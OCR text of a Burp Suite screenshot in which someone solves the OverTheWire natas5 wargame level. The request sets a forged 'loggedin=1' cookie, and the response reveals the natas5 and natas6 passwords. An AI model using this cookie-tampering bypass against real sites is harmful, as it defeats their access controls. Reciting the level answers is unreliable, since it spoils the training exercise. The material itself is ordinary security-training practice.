 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.6.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 × +
Send Cancel Target: http://natas5.natas.labs.overthewire.org HTTP/1
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: natas5.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Basic
bmF0YXM1OjBuMzVQa2dnQVBtMnpiRXBPVTgwMmMweDBNc24xVG9L
8 Connection: keep-alive
9 Cookie: _ga_RD0K2239G0=
GS2.1.s1753785775$o2$g1$t1753788778$j59$l0$h0; _ga=
GA1.1.601323651.1752658725; loggedin=1
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
http://natas.labs.overthewire.org/css/wechall.css" />
17 <script src="
http://natas.labs.overthewire.org/js/jquery-1.9.1.js">
</script>
18 <script src="
http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
19 <script src=
http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
<script src="
http://natas.labs.overthewire.org/js/wechall.js">
</script>
20 <script>
var wechallinfo = {
"level": "natas5", "pass":
"0n35PkggAPm2zbEpOU802c0x0Msn1ToK"
};
</script>
</head>
21 <body>
22 <h1>
natas5
</h1>
23 <div id="content">
24 Access granted. The password for natas6 is
0RoJwHdSKWFTYR5WuiAewauSuNaBXned
</div>
25 </body>
26 </html>
27
Search 0 highlights
Inspector
Selection 32 (0x20)
Selected text
0RoJwHdSKWFTYR5WuiAewauSuNaBXned
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 3
Request headers 10
Response headers 8
Inspector
Notes
Explanations
Custom acti
Done 1,142 bytes | 1,190 millis
Event log (3) All issues (3) Memory: 220.7MB
Right Ctrl